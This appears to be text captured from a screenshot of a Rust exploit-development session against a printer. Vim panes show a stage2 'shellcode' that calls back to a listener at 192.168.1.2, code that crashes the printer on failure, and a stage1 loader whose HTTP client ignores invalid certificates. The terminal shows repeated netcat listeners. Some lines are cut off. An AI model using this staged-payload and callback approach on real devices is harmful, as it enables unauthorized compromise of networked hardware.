 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/stage2/src) - VIM dwm-6.2
134
135 /// Rust entry point
136 fn main() -> Result<()> {
137     let sock = Socket::connect([192, 168, 1, 2], 1235)?;
138     sock.send("apples")?;
139
140     Ok(())
141 }
142
~
~
~
~
~
~
~
stage2/src/main.rs 142,0-1 Bot
117         // Make sure all bytes were read
118         (res == buf.len() as isize).then_some(()).ok_or(())
119     }
120 }
121
122 /// Entry point
123 #[link_section = ".entry_section"]
124 #[no_mangle]
125 extern fn _start() {
126     if main().is_err() {
127         unsafe {
128             // We know that reading this should hard reboot the printer by
129             // crashing it.
130             core::ptr::read_volatile(0x4000_0000 as *const u32);
131         }
132     }
stage1/src/main.rs 123,1 79%
50         .ok_or_else(|| "Failed to objcopy the stage2")?;
51
52     // Read the stage2 shellcode
53     let mut stage2 = std::fs::read("stage2.bin")?;
54     assert!(stage2.len() <= 256 * 1024, "Stage 2 is too large");
55     stage2.resize(256 * 1024, 0u8);
56
57     // Create a client for requests that ignores invalid certs
::ClientBuilder::new()
s(3600))
s(true).build()?;
55,35 73%
11
pleb@gamey ~ $ nc -l 1234 | xxd
^[[A^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 0000 0000                                ....
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1235 | xxd
| |_________________________________________________________________^ unreachable statement
|
= note: `#[warn(unreachable_code)]` on by default
warning: unused variable: `client`
--> src/main.rs:58:9
|
58 |     let client = reqwest::blocking::ClientBuilder::new()
|         ^^^^^^ help: if this is intentional, prefix it with an underscore: `_client`
|
= note: `#[warn(unused_variables)]` on by default
warning: 2 warnings emitted
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Compiling core v0.0.0 (/usr/lib/rust/1.49.0/lib/rustlib/src/rust/library/core)
Compiling rustc-std-workspace-core v1.99.0 (/usr/lib/rust/1.49.0/lib/rustlib/src/rust/librar
y/rustc-std-workspace-core)
Compiling compiler_builtins v0.1.36
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 9.34s
Finished release [optimized] target(s) in 0.02s
thread 'main' panicked at 'explicit panic', src/main.rs:62:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $